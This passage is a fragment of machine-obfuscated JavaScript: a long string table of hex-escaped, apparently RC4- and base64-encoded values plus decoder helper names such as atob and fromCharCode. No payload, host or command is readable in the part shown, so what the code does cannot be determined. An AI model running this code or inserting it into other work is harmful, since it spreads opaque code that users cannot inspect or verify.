x67\x55\x65\x4D\x38\x4F\x76\x77\x36\x64\x38\x77\x35\x39\x63\x61\x73\x4B\x73\x77\x6F\x76\x43\x73\x4D\x4B\x35\x77\x36\x31\x47\x77\x35\x6E\x43\x6A\x51\x3D\x3D","\x54\x6A\x4D\x33\x61\x6C\x74\x33\x50\x63\x4F\x35","\x65\x58\x77\x57\x4E\x67\x7A\x44\x72\x38\x4F\x69\x77\x34\x51\x3D","\x45\x4D\x4B\x73\x56\x30\x54\x43\x68\x32\x33\x44\x76\x4D\x4F\x6E\x77\x37\x34\x4F\x77\x72\x4C\x44\x6C\x6D\x6F\x71\x51\x77\x6E\x43\x73\x63\x4B\x54\x4F\x38\x4B\x71\x4B\x32\x35\x39\x4C\x4D\x4B\x66\x77\x6F\x72\x43\x6A\x63\x4B\x76\x77\x72\x6C\x48\x77\x72\x78\x71\x4D\x73\x4B\x77\x64\x73\x4F\x38\x43\x77\x5A\x47\x77\x34\x49\x39\x63\x73\x4B\x33\x77\x35\x6B\x31\x77\x72\x50\x43\x69\x69\x48\x44\x69\x55\x58\x44\x72\x38\x4F\x62\x63\x63\x4F\x55\x51\x63\x4B\x78","\x77\x37\x45\x6D\x77\x36\x62\x43\x76\x31\x30\x6A\x77\x35\x31\x75\x5A\x6B\x70\x38\x77\x35\x58\x43\x76\x45\x38\x6C\x64\x30\x51\x44\x48\x68\x63\x55\x52\x56\x6E\x44\x74\x63\x4F\x45\x77\x72\x6F\x51\x77\x34\x6B\x43\x77\x37\x4A\x53\x77\x71\x46\x71\x77\x37\x78\x73\x52\x6B\x78\x63\x77\x36\x31\x76\x51\x38\x4B\x66\x4C\x58\x63\x3D","\x77\x70\x78\x73\x50\x51\x44\x44\x69\x63\x4B\x44\x44\x4D\x4B\x6F\x77\x6F\x70\x47\x77\x35\x54\x43\x67\x38\x4F\x44\x51\x67\x62\x44\x6E\x6E\x56\x56\x77\x37\x4A\x6B\x64\x53\x6B\x31\x77\x36\x7A\x44\x68\x63\x4B\x2F\x62\x73\x4B\x34\x77\x35\x52\x55\x77\x71\x76\x44\x73\x51\x58\x44\x73\x73\x4B\x59\x77\x72\x49\x3D","\x47\x42\x74\x42\x53\x6E\x78\x75\x77\x72\x37\x44\x70\x78\x63\x65\x77\x37\x76\x43\x67\x57\x33\x43\x6D\x79\x67\x55\x51\x69\x6A\x43\x69\x4D\x4B\x4E\x58\x7A\x37\x43\x6A\x42\x4C\x44\x73\x41\x4C\x44\x71\x73\x4B\x2B\x77\x35\x4E\x67\x77\x35\x66\x44\x75\x41\x3D\x3D","\x65\x4D\x4F\x75\x77\x70\x7A\x44\x69\x4D\x4F\x42\x41\x63\x4F\x44\x77\x6F\x49\x3D","\x77\x6F\x39\x45\x77\x71\x70\x6F\x62\x38\x4F\x2B\x63\x6D\x6F\x3D","\x77\x6F\x6B\x6D\x42\x56\x7A\x44\x75\x63\x4B\x74\x4A\x4D\x4B\x6D\x77\x72\x6C\x6B\x77\x35\x72\x44\x75\x67\x3D\x3D","\x53\x4D\x4B\x52\x77\x6F\x58\x44\x67\x38\x4F\x4C\x77\x6F\x70\x7A\x63\x45\x44\x44\x70\x38\x4B\x6E\x77\x71\x52\x5A\x77\x71\x6F\x4A\x47\x41\x3D\x3D","\x77\x36\x70\x5A\x42\x54\x7A\x44\x68\x63\x4B\x44\x49\x51\x62\x43\x75\x6C\x72\x44\x6C\x38\x4F\x6A\x77\x34\x48\x44\x72\x63\x4B\x78\x41\x47\x73\x51\x77\x6F\x50\x43\x74\x4D\x4F\x4F\x77\x6F\x77\x43\x58\x63\x4B\x77\x4F\x38\x4F\x79\x56\x52\x4C\x44\x70\x4D\x4F\x55\x77\x36\x51\x3D","\x77\x37\x70\x76\x48\x73\x4F\x72\x77\x6F\x73\x6E\x42\x73\x4F\x52","\x77\x34\x66\x43\x67\x46\x4D\x4D\x77\x37\x4D\x70\x61\x73\x4F\x37\x77\x37\x72\x44\x76\x38\x4F\x4E\x49\x41\x3D\x3D","\x77\x34\x73\x37\x41\x78\x54\x44\x6D\x38\x4F\x67\x51\x48\x54\x43\x75\x45\x4C\x44\x6F\x4D\x4B\x64","\x47\x63\x4B\x52\x77\x35\x62\x44\x73\x38\x4F\x44\x43\x53\x42\x44\x44\x43\x4A\x69\x77\x72\x35\x50\x4F\x46\x58\x44\x6E\x6B\x5A\x6B\x77\x34\x6B\x6B","\x77\x35\x6A\x44\x69\x73\x4B\x32\x4B\x4D\x4B\x67\x4A\x6C\x46\x33","\x4C\x6C\x37\x43\x6D\x4D\x4B\x6E\x77\x34\x6A\x43\x74\x6C\x4A\x36\x45\x69\x63\x77\x77\x71\x4C\x44\x68\x73\x4B\x56\x53\x73\x4F\x48\x77\x6F\x78\x4B\x4A\x47\x4E\x50\x77\x36\x6A\x43\x70\x55\x76\x44\x67\x6C\x64\x41\x66\x73\x4F\x45\x64\x31\x50\x43\x72\x41\x3D\x3D","\x42\x4D\x4B\x54\x77\x34\x70\x4D\x77\x37\x4C\x44\x73\x4D\x4F\x44\x45\x51\x3D\x3D","\x4A\x4D\x4B\x4E\x61\x45\x56\x52\x64\x47\x2F\x43\x6F\x51\x3D\x3D","\x4C\x67\x58\x44\x6F\x4D\x4B\x78\x77\x37\x4C\x44\x75\x6B\x4D\x45","\x77\x34\x68\x4E\x77\x71\x51\x50\x41\x38\x4F\x39\x77\x6F\x77\x59\x77\x71\x42\x68\x49\x4D\x4B\x54","\x47\x63\x4F\x75\x77\x70\x50\x43\x6B\x79\x7A\x44\x74\x73\x4F\x42\x4B\x30\x56\x51\x77\x70\x54\x43\x6A\x58\x49\x4C\x41\x73\x4F\x7A\x77\x6F\x44\x44\x6B\x6D\x39\x7A","\x49\x38\x4F\x71\x77\x71\x49\x55\x58\x7A\x33\x44\x76\x63\x4F\x43\x48\x73\x4B\x42\x63\x6E\x49\x3D","\x77\x71\x4E\x46\x77\x37\x6E\x43\x74\x38\x4B\x71\x65\x38\x4B\x33\x77\x72\x45\x3D","\x77\x72\x56\x31\x77\x34\x62\x43\x6E\x30\x66\x43\x6E\x33\x4E\x63\x57\x79\x56\x6E\x50\x48\x66\x44\x72\x45\x4A\x50\x45\x63\x4B\x6D\x77\x70\x68\x46\x45\x6A\x4C\x44\x6D\x4D\x4F\x37\x52\x38\x4B\x32\x62\x38\x4B\x54\x62\x51\x4C\x44\x6F\x63\x4B\x59\x77\x36\x58\x43\x72\x69\x34\x6F\x77\x36\x6E\x44\x72\x58\x49\x62\x77\x37\x66\x44\x69\x31\x7A\x44\x69\x51\x3D\x3D","\x47\x42\x68\x56\x57\x57\x70\x61\x77\x35\x33\x44\x6F\x42\x59\x4B\x77\x6F\x48\x44\x70\x57\x33\x44\x67\x68\x63\x6D\x57\x6D\x33\x43\x74\x38\x4B\x38\x53\x53\x2F\x43\x6F\x45\x62\x44\x6B\x6B\x54\x44\x70\x4D\x4F\x71\x77\x37\x42\x6D\x77\x72\x76\x44\x75\x41\x3D\x3D","\x47\x63\x4B\x4D\x77\x36\x7A\x44\x72\x63\x4F\x73\x57\x6A\x59\x7A","\x4D\x73\x4B\x78\x61\x30\x42\x32\x4E\x45\x2F\x43\x70\x63\x4B\x4F\x77\x37\x7A\x43\x71\x43\x41\x61\x77\x6F\x54\x44\x69\x73\x4F\x72\x52\x45\x72\x43\x73\x73\x4F\x5A\x77\x72\x5A\x34\x77\x34\x30\x58\x56\x63\x4B\x76\x64\x67\x76\x43\x75\x45\x45\x33\x77\x72\x30\x3D","\x77\x37\x46\x34\x66\x38\x4B\x6E\x57\x4D\x4F\x50\x41\x69\x63\x3D","\x77\x34\x50\x43\x6E\x4D\x4B\x44\x4D\x63\x4B\x61\x65\x6E\x34\x4F\x77\x34\x7A\x44\x6C\x48\x6E\x43\x67\x52\x54\x43\x70\x78\x62\x43\x6A\x41\x3D\x3D","\x5A\x4D\x4B\x54\x4E\x56\x44\x44\x69\x57\x6A\x44\x70\x63\x4F\x59\x4D\x63\x4B\x77\x49\x4D\x4F\x4F\x77\x70\x4A\x67\x4D\x63\x4F\x53","\x77\x36\x66\x43\x67\x73\x4B\x65\x77\x36\x56\x4E\x77\x72\x30\x58\x77\x72\x78\x51\x64\x42\x6A\x44\x6B\x73\x4F\x36\x77\x34\x45\x32\x4A\x63\x4F\x57\x77\x36\x6B\x38\x55\x55\x6A\x43\x71\x41\x67\x39\x77\x35\x58\x43\x68\x38\x4B\x62\x77\x72\x62\x43\x6D\x4D\x4F\x63\x77\x36\x73\x63","\x77\x35\x50\x44\x6D\x79\x33\x43\x6F\x52\x6A\x43\x6E\x38\x4B\x4F\x77\x37\x6C\x41\x50\x6A\x4A\x45","\x77\x37\x63\x4E\x77\x34\x2F\x43\x6A\x6B\x42\x6B\x77\x34\x77\x7A\x51\x79\x68\x4B\x77\x36\x51\x3D","\x47\x63\x4B\x54\x77\x35\x62\x44\x67\x38\x4F\x73\x57\x46\x74\x45\x44\x56\x52\x44\x77\x71\x55\x3D","\x42\x51\x46\x4B\x55\x32\x66\x44\x67\x63\x4B\x67\x64\x73\x4F\x2B\x77\x70\x30\x6F\x4A\x4D\x4F\x55\x77\x35\x77\x2B\x4C\x56\x56\x76\x42\x38\x4F\x6E\x77\x72\x6E\x43\x73\x77\x6E\x43\x72\x54\x62\x44\x6B\x48\x67\x31\x4B\x55\x6A\x44\x75\x63\x4B\x4E\x77\x72\x4C\x43\x72\x63\x4B\x2B\x59\x51\x3D\x3D","\x46\x63\x4B\x76\x77\x71\x4A\x70\x77\x35\x2F\x43\x76\x38\x4B\x31\x62\x33\x4D\x56\x57\x7A\x72\x44\x6B\x6E\x42\x4B\x48\x51\x3D\x3D","\x42\x38\x4B\x75\x54\x44\x42\x4F\x43\x6B\x2F\x43\x71\x63\x4B\x64\x77\x72\x6A\x43\x6A\x45\x51\x30\x77\x71\x2F\x43\x6D\x63\x4B\x56","\x77\x6F\x59\x70\x77\x37\x4C\x44\x6F\x57\x76\x43\x74\x6D\x46\x64","\x77\x6F\x6A\x44\x75\x38\x4B\x5A\x77\x36\x54\x44\x74\x41\x4A\x62\x4E\x44\x38\x39\x77\x35\x39\x30","\x59\x79\x77\x41\x77\x35\x72\x43\x6B\x73\x4B\x64\x77\x35\x49\x49\x48\x4D\x4F\x75\x77\x37\x38\x59","\x4F\x4D\x4B\x67\x77\x37\x37\x44\x6A\x63\x4F\x33\x56\x6A\x38\x31","\x52\x4D\x4F\x63\x54\x46\x6E\x44\x70\x63\x4F\x58\x53\x73\x4B\x78\x48\x48\x67\x64\x56\x41\x3D\x3D","\x45\x4D\x4F\x72\x51\x6A\x62\x43\x6D\x31\x62\x44\x6D\x38\x4B\x65","\x77\x34\x50\x44\x71\x31\x41\x35\x77\x35\x6F\x6C\x51\x38\x4F\x66\x77\x37\x6A\x43\x69\x4D\x4B\x50\x58\x6C\x6A\x44\x6E\x38\x4B\x4E\x65\x43\x34\x75\x46\x38\x4F\x54","\x77\x34\x58\x43\x6B\x45\x63\x4C\x77\x37\x49\x62\x52\x38\x4B\x41\x77\x34\x62\x44\x6E\x63\x4B\x79\x65\x6E\x66\x44\x6D\x4D\x4B\x45\x41\x51\x3D\x3D","\x45\x4D\x4F\x50\x77\x6F\x6A\x43\x72\x77\x44\x44\x76\x38\x4F\x73\x41\x67\x3D\x3D","\x77\x70\x6E\x44\x74\x38\x4B\x6F\x77\x37\x2F\x44\x6A\x68\x5A\x78\x4D\x7A\x38\x54\x77\x35\x38\x38\x77\x34\x6F\x79\x77\x35\x39\x35\x57\x4D\x4B\x64\x77\x6F\x2F\x43\x6E\x4D\x4F\x52\x58\x4D\x4F\x55\x63\x4D\x4B\x2B\x4A\x69\x76\x44\x6E\x77\x3D\x3D","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x7A\x44\x64\x50\x6C\x4F","\x72\x65\x74\x75\x72\x6E\x20\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x20","\x7B\x7D\x2E\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x28\x22\x72\x65\x74\x75\x72\x6E\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29","\x29\x3B","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x61\x74\x6F\x62","","\x72\x65\x70\x6C\x61\x63\x65","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x74\x55\x79\x68\x61\x47","\x6B\x70\x53\x48\x44\x69","\x43\x6C\x65\x47\x73\x67","\x66\x63\x4B\x50\x50\x6E\x55\x3D","\x64\x63\x4F\x34\x77\x6F\x39\x6C","\x30\x78\x30","\x31\x62\x43\x68","\x30\x78\x31","\x45\x4A\x51\x29","\x30\x78\x32","\x42\x5A\x58\x72","\x30\x78\x33","\x25\x31\x5A\x43","\x30\x78\x34","\x49\x25\x75\x66","\x77\x71\x77\x50\x4A\x73\x4B\x32\x77\x71\x76\x44\x70\x51\x3D\x3D","\x30\x78\x35","\x36\x70\x43\x5D","\x30\x78\x36","\x30\x78\x37","\x4A\x5A\x34\x6A","\x30\x78\x38","\x59\x77\x43\x23","\x30\x78\x39","\x30\x78\x61","\x4F\x76\x42\x63","\x30\x78\x62","\x6D\x6F\x38\x43","\x30\x78\x63","\x30\x78\x64","\x5B\x78\x42\x65","\x30\x78\x65","\x30\x78\x66","\x44\x6D\x32\x47","\x30\x78\x31\x30","\x30\x78\x31\x31","\x30\x78\x31\x32","\x2A\x40\x53\x2A","\x30\x78\x31\x33","\x30\x78\x31\x34","\x30\x78\x31\x35","\x45\x6C\x6C\x62\x57\x46\x51\x37\x77\x35\x30\x33\x52\x6B\x35\x6D\x4D\x4D\x4F\x63\x77\x36\x41\x61","\x64\x32\x4D\x6C","\x30\x78\x31\x36","\x51\x5A\x31\x39","\x30\x78\x31\x37","\x43\x51\x6A\x6A","\x30\x78\x31\x38","\x30\x78\x31\x39","\x30\x78\x31\x61","\x46\x39\x7A\x4D","\x30\x78\x31\x62","\x41\x6B\x76\x44\x6D\x32\x6B\x3D","\x49\x4D\x4B\x42\x4E\x6E\x76\x44\x6B\x63\x4B\x6D\x66\x46\x52\x48\x77\x72\x62\x44\x6F\x63\x4B\x5A\x77\x6F\x30\x4D\x43\x56\x2F\x44\x71\x51\x39\x65\x77\x35\x6E\x43\x6C\x63\x4B\x74\x77\x70\x2F\x44\x6E\x52\x52\x2F\x77\x6F\x49\x6E\x77\x34\x56\x34\x59\x68\x50\x44\x6C\x73\x4F\x7A\x77\x35\x4E\x44\x49\x63\x4F\x4B\x41\x73\x4F\x6F\x65\x38\x4F\x4C\x77\x35\x67\x33\x43\x38\x4F\x32\x77\x35\x58\x44\x6A\x6A\x35\x65\x77\x36\x6C\x36\x63\x38\x4B\x31\x77\x36\x41\x71\x77\x71\x67\x46\x77\x37\x66\x43\x6F\x4D\x4B\x37\x77\x71\x51\x73\x77\x70\x48\x43\x68\x4D\x4B\x4C\x77\x70\x44\x43\x76\x6D\x51\x47\x77\x70\x48\x44\x71\x6E\x55\x3D","\x77\x71\x63\x72\x77\x34\x44\x44\x73\x42\x37\x43\x68\x38\x4F\x71\x77\x71\x4C\x44\x72\x4D\x4B\x36\x4A\x6C\x73\x3D","\x30\x78\x31\x63","\x59\x28\x4E\x79","\x30\x78\x31\x64","\x21\x6E\x26\x5E","\x30\x78\x31\x65","\x69\x6F\x7A\x48","\x30\x78\x31\x66","\x4D\x49\x33\x36","\x30\x78\x32\x30","\x71\x50\x35\x4D","\x30\x78\x32\x31","\x76\x6A\x39\x58","\x77\x72\x4C\x44\x70\x6D\x2F\x44\x68\x41\x3D\x3D","\x30\x78\x32\x32","\x4F\x4F\x47\x31","\x30\x78\x32\x33","\x73\x6D\x34\x75","\x30\x78\x32\x34","\x47\x23\x5D\x42","\x30\x78\x32\x35","\x41\x53\x41\x61\x77\x34\x62\x43\x76\x30\x55\x3D","\x30\x78\x32\x36","\x4E\x21\x32\x69","\x30\x78\x32\x37","\x44\x55\x76\x44\x6F\x4D\x4B\x51\x77\x37\x7A\x43\x6E\x6A\x68\x4F\x77\x35\x38\x61\x43\x41\x3D\x3D","\x30\x78\x32\x38","\x4A\x70\x53\x29","\x30\x78\x32\x39","\x4C\x72\x6F\x6F","\x30\x78\x32\x61","\x41\x58\x77\x65\x77\x70\x7A\x43\x73\x63\x4F\x59","\x42\x38\x4F\x57\x47\x47\x48\x43\x69\x31\x38\x6C","\x5A\x33\x38\x39\x4A\x41\x34\x3D","\x77\x36\x68\x68\x50\x79\x6A\x43\x70\x4D\x4B\x33","\x30\x78\x32\x62","\x4A\x62\x45\x46","\x49\x33\x67\x6E\x52\x63\x4B\x62\x65\x77\x3D\x3D","\x30\x78\x32\x63","\x30\x78\x32\x64","\x76\x4C\x56\x5A","\x30\x78\x32\x65","\x30\x78\x32\x66","\x30\x78\x33\x30","\x30\x78\x33\x31","\x77\x37\x5A\x52\x55\x77\x2F\x44\x68\x31\x46\x4F","\x47\x53\x41\x5A\x77\x35\x48\x43\x70\x30\x78\x7A\x77\x35\x33\x43\x69\x4D\x4B\x4A\x54\x73\x4F\x53\x5A\x38\x4F\x34\x64\x41\x3D\x3D","\x30\x78\x33\x32","\x4C\x6C\x35\x6D","\x30\x78\x33\x33","\x5B\x5A\x66\x4C","\x30\x78\x33\x34","\x5E\x6F\x6A\x47","\x30\x78\x33\x35","\x77\x37\x34\x66\x65\x51\x54\x43\x71\x69\x77\x3D","\x30\x78\x33\x36","\x73\x50\x6C\x24","\x30\x78\x33\x37","\x42\x23\x52\x64","\x30\x78\x33\x38","\x30\x78\x33\x39","\x30\x78\x33\x61","\x30\x78\x33\x62","\x30\x78\x33\x63","\x4A\x47\x6B\x7A\x52\x63\x4B\x36\x61\x73\x4B\x55\x53\x63\x4B\x57\x4F\x38\x4F\x76\x77\x37\x45\x3D","\x30\x78\x33\x64","\x4D\x71\x65\x34","\x30\x78\x33\x65","\x77\x35\x4A\x46\x77\x71\x4C\x43\x6C\x31\x4D\x63\x77\x35\x72\x43\x68\x47\x44\x44\x72\x56\x58\x43\x74\x31\x78\x62\x77\x71\x67\x35\x52\x73\x4B\x6C\x58\x4D\x4B\x33\x77\x70\x41\x30\x77\x36\x70\x6A\x52\x78\x7A\x43\x6C\x44\x37\x44\x70\x4D\x4B\x61\x77\x36\x30\x56","\x77\x6F\x72\x43\x68\x7A\x4C\x44\x6C\x63\x4B\x6A\x77\x6F\x45\x52\x77\x35\x46\x4E\x77\x6F\x41\x47\x77\x72\x6A\x44\x6E\x56\x72\x43\x70\x4D\x4B\x74","\x30\x78\x33\x66","\x30\x78\x34\x30","\x64\x23\x52\x4D","\x30\x78\x34\x31","\x30\x78\x34\x32","\x30\x78\x34\x33","\x30\x78\x34\x34","\x6B\x53\x30\x55","\x32\x72\x6E\x62\x6C\x74\x6D\x49\x32\x71\x2F\x5A\x72\x74\x71\x53\x32\x49\x2F\x44\x67\x4E\x71\x4E\x32\x59\x48\x62\x76\x39\x69\x46\x32\x5A\x4C\x5A\x6F\x41\x3D\x3D","\x32\x72\x33\x62\x6C\x4E\x69\x6E\x77\x34\x66\x5A\x73\x74\x75\x75\x32\x4A\x48\x61\x70\x39\x71\x46\x4A\x64\x75\x75\x32\x49\x7A\x5A\x69\x77\x4C\x5A\x76\x39\x75\x54\x32\x4B\x50\x59\x6F\x39\x6D\x6E","\x66\x38\x4F\x66\x41\x32\x67\x3D","\x30\x78\x34\x35","\x30\x78\x34\x36","\x30\x78\x34\x37","\x30\x78\x34\x38","\x30\x78\x34\x39","\x30\x78\x34\x61","\x30\x78\x34\x62","\x30\x78\x34\x63","\x24\x23\x6A\x35","\x30\x78\x34\x64","\x30\x78\x34\x65","\x30\x78\x34\x66","\x5A\x64\x40\x4D","\x30\x78\x35\x30","\x46\x6A\x72\x44\x6C\x73\x4B\x75\x49\x63\x4B\x70\x54\x53\x73\x4E\x77\x72\x35\x38\x77\x36\x76\x43\x75\x77\x3D\x3D","\x30\x78\x35\x31","\x30\x78\x35\x32","\x45\x54\x66\x43\x6C\x68\x76\x43\x75\x6B\x56\x7A\x57\x4D\x4B\x49\x41\x73\x4F\x79\x63\x31\x33\x43\x75\x6D\x58\x43\x6C\x78\x62\x43\x76\x4D\x4F\x76\x77\x70\x67\x3D","\x64\x53\x72\x44\x70\x38\x4F\x69","\x30\x78\x35\x33","\x30\x78\x35\x34","\x30\x78\x35\x35","\x30\x78\x35\x36","\x30\x78\x35\x37","\x30\x78\x35\x38","\x30\x78\x35\x39","\x61\x30\x39\x73","\x30\x78\x35\x61","\x45\x42\x6A\x43\x6E\x56\x49\x3D","\x30\x78\x35\x62","\x77\x37\x72\x44\x73\x32\x58\x44\x6B\x32\x2F\x44\x73\x4D\x4F\x48\x77\x6F\x7A\x44\x76\x67\x2F\x43\x6A\x63\x4F\x6C\x77\x72\x41\x3D","\x30\x78\x35\x63","\x30\x78\x35\x64","\x30\x78\x35\x65","\x52\x55\x44\x44\x68\x63\x4B\x4A\x77\x71\x76\x43\x6D\x43\x5A\x73\x77\x34\x30\x61\x55\x45\x6A\x43\x6D\x38\x4F\x45\x77\x70\x52\x4B\x62\x6B\x67\x6E\x77\x34\x50\x43\x69\x54\x38\x35\x4D\x48\x63\x38\x57\x48\x38\x30\x55\x44\x64\x30\x5A\x41\x3D\x3D","\x48\x32\x72\x44\x69\x73\x4B\x76\x4E\x73\x4B\x30\x52\x41\x3D\x3D","\x30\x78\x35\x66","\x30\x78\x36\x30","\x30\x78\x36\x31","\x30\x78\x36\x32","\x57\x35\x65\x73","\x30\x78\x36\x33","\x30\x78\x36\x34","\x30\x78\x36\x35","\x30\x78\x36\x36","\x30\x78\x36\x37","\x30\x78\x36\x38","\x30\x78\x36\x39","\x30\x78\x36\x61","\x52\x39\x42\x4D","\x4F\x73\x4F\x6D\x42\x73\x4F\x77","\x30\x78\x36\x62","\x43\x6A\x42\x63","\x30\x78\x36\x63","\x30\x78\x36\x64","\x30\x78\x36\x65","\x30\x78\x36\x66","\x30\x78\x37\x30","\x30\x78\x37\x31","\x76\x33\x41\x34","\x30\x78\x37\x32","\x63\x4E\x5A\x44","\x30\x78\x37\x33","\x30\x78\x37\x34","\x30\x78\x37\x35","\x30\x78\x37\x36","\x30\x78\x37\x37","\x30\x78\x37\x38","\x41\x7A\x4C\x43\x6C\x55\x6A\x43\x70\x77\x77\x73\x45\x4D\x4B\x6F\x43\x63\x4B\x39\x61\x68\x33\x43\x6B\x44\x72\x43\x6E\x77\x72\x44\x71\x63\x4B\x69\x77\x35\x41\x34\x63\x67\x66\x43\x6A\x58\x77\x66\x48\x4D\x4F\x6B\x41\x31\x33\x44\x71\x31\x48\x43\x76\x41\x44\x44\x6F\x63\x4F\x6F\x51\x32\x42\x31\x63\x77\x3D\x3D","\x30\x78\x37\x39","\x30\x78\x37\x61","\x30\x78\x37\x62","\x30\x78\x37\x63","\x30\x78\x37\x64","\x4C\x5D\x43\x36","\x30\x78\x37\x65","\x30\x78\x37\x66","\x30\x78\x38\x30","\x30\x78\x38\x31","\x30\x78\x38\x32","\x30\x78\x38\x33","\x30\x78\x38\x34","\x30\x78\x38\x35","\x30\x78\x38\x36","\x30\x78\x38\x37","\x30\x78\x38\x38","\x30\x78\x38\x39","\x30\x78\x38\x61","\x30\x78\x38\x62","\x4B\x59\x42\x2A","\x30\x78\x38\x63","\x55\x73\x4F\x58\x4A\x44\x38\x3D","\x30\x78\x38\x64","\x30\x78\x38\x65","\x4F\x69\x76\x43\x6D\x7A\x6A\x44\x6C\x6A\x4A\x30\x77\x37\x4D\x3D","\x30\x78\x38\x66","\x57\x44\x65\x41","\x30\x78\x39\x30","\x30\x78\x39\x31","\x30\x78\x39\x32","\x30\x78\x39\x33","\x30\x78\x39\x34","\x30\x78\x39\x35","\x77\x37\x77\x47\x49\x63\x4F\x76\x77\x36\x50\x44\x72\x4D\x4F\x72\x77\x70\x42\x31\x42\x63\x4B\x71\x77\x71\x66\x44\x72\x41\x3D\x3D","\x30\x78\x39\x36","\x30\x78\x39\x37","\x30\x78\x39\x38","\x64\x4D\x4B\x58\x4F\x6D\x73\x3D","\x77\x72\x42\x57\x77\x70\x30\x48\x77\x71\x73\x78\x4E\x44\x50\x43\x6A\x32\x6A\x44\x6E\x79\x31\x51\x77\x35\x6E\x43\x6C\x63\x4F\x68\x66\x56\x77\x56\x77\x6F\x37\x43\x72\x54\x51\x6F","\x30\x78\x39\x39","\x30\x78\x39\x61","\x30\x78\x39\x62","\x30\x78\x39\x63","\x30\x78\x39\x64","\x46\x69\x33\x43\x6D\x53\x51\x3D","\x30\x78\x39\x65","\x30\x78\x39\x66","\x30\x78\x61\x30","\x77\x37\x63\x59\x5A\x77\x45\x3D","\x30\x78\x61\x31","\x30\x78\x61\x32","\x30\x78\x61\x33","\x30\x78\x61\x34","\x30\x78\x61\x35","\x66\x63\x4B\x42\x4F\x30\x37\x43\x6E\x63\x4B\x6B\x59\x30\x59\x3D","\x30\x78\x61\x36","\x30\x78\x61\x37","\x30\x78\x61\x38","\x30\x78\x61\x39","\x30\x78\x61\x61","\x30\x78\x61\x62","\x30\x78\x61\x63","\x30\x78\x61\x64","\x30\x78\x61\x65","\x30\x78\x61\x66","\x30\x78\x62\x30","\x30\x78\x62\x31","\x30\x78\x62\x32","\x30\x78\x62\x33","\x30\x78\x62\x34","\x30\x78\x62\x35","\x77\x34\x37\x43\x73\x43\x50\x44\x73\x38\x4B\x71\x77\x6F\x6F\x49\x77\x70\x51\x4E\x77\x72\x63\x55\x77\x6F\x6A\x44\x6B\x58\x33\x43\x6F\x4D\x4B\x6D\x66\x78\x5A\x35\x77\x71\x73\x3D","\x30\x78\x62\x36","\x30\x78\x62\x37","\x30\x78\x62\x38","\x30\x78\x62\x39","\x30\x78\x62\x61","\x77\x36\x7A\x44\x73\x32\x50\x43\x67\x7A\x66\x43\x74\x77\x3D\x3D","\x30\x78\x62\x62","\x30\x78\x62\x63","\x30\x78\x62\x64","\x77\x71\x44\x44\x70\x6E\x4C\x44\x6C\x44\x54\x43\x75\x73\x4B\x49\x77\x6F\x37\x44\x74\x68\x48\x43\x69\x38\x4F\x6C\x77\x71\x70\x6E\x55\x41\x3D\x3D","\x30\x78\x62\x65","\x30\x78\x62\x66","\x30\x78\x63\x30","\x51\x38\x4F\x30\x77\x35\x63\x2B\x46\x30\x64\x70\x54\x4D\x4B\x74\x41\x52\x63\x3D","\x30\x78\x63\x31","\x30\x78\x63\x32","\x30\x78\x63\x33","\x77\x71\x76\x43\x6C\x4D\x4B\x6E\x77\x70\x54\x43\x67\x4D\x4F\x73\x59\x4D\x4B\x62\x45\x73\x4B\x4F\x43\x38\x4F\x33\x77\x35\x66\x44\x70\x30\x42\x51\x54\x55\x6E\x44\x68\x53\x4E\x59\x77\x37\x58\x43\x6D\x63\x4F\x6E\x77\x72\x48\x43\x75\x63\x4F\x72\x43\x38\x4B\x39\x77\x37\x76\x44\x71\x38\x4B\x64\x77\x70\x30\x7A","\x30\x78\x63\x34","\x61\x38\x4F\x30\x45\x77\x41\x3D","\x4A\x73\x4B\x67\x4C\x7A\x63\x3D","\x30\x78\x63\x35","\x77\x70\x7A\x43\x75\x42\x66\x43\x6B\x31\x45\x45\x64\x38\x4B\x2B","\x30\x78\x63\x36","\x30\x78\x63\x37","\x30\x78\x63\x38","\x30\x78\x63\x39","\x30\x78\x63\x61","\x30\x78\x63\x62","\x30\x78\x63\x63","\x30\x78\x63\x64","\x30\x78\x63\x65","\x30\x78\x63\x66","\x30\x78\x64\x30","\x30\x78\x64\x31","\x30\x78\x64\x32","\x30\x78\x64\x33","\x30\x78\x64\x34","\x30\x78\x64\x35","\x30\x78\x64\x36","\x77\x71\x7A\x44\x68\x63\x4B\x38\x77\x37\x55\x6E\x47\x78\x4C\x43\x6C\x73\x4F\x64","\x30\x78\x64\x37","\x52\x4D\x4F\x74\x77\x34\x6B\x2F","\x63\x4D\x4F\x51\x44\x4D\x4F\x6B\x77\x36\x72\x43\x6D\x77\x48\x44\x74\x63\x4B\x69\x59\x6D\x55\x31","\x30\x78\x64\x38","\x77\x6F\x62\x43\x6B\x31\x58\x43\x75\x51\x3D\x3D","\x30\x78\x64\x39","\x30\x78\x64\x61","\x77\x72\x4C\x44\x74\x45\x74\x48","\x30\x78\x64\x62","\x30\x78\x64\x63","\x30\x78\x64\x64","\x30\x78\x64\x65","\x30\x78\x64\x66","\x30\x78\x65\x30","\x59\x73\x4B\x65\x42\x73\x4F\x61\x77\x37\x4D\x49\x5A\x73\x4F\x2F\x77\x34\x76\x44\x67\x41\x3D\x3D","\x30\x78\x65\x31","\x30\x78\x65\x32","\x30\x78\x65\x33","\x30\x78\x65\x34","\x30\x78\x65\x35","\x30\x78\x65\x36","\x30\x78\x65\x37","\x47\x63\x4F\x72\x48\x52\x37\x43\x6B\x63\x4F\x71\x77\x34\x5A\x42","\x4D\x4D\x4F\x4E\x77\x6F\x56\x79\x77\x72\x6C\x39\x54\x38\x4B\x45\x49\x42\x62\x44\x69\x4D\x4B\x77\x77\x36\x56\x66\x77\x36\x48\x4